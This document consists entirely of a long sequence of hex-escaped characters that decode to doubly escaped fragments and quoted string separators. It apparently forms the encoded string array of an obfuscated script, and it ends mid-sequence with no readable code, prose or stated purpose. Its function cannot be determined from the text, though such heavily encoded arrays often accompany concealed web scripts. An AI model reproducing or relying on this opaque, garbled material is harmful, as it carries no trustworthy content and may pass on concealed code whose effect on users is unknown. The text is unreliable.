\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x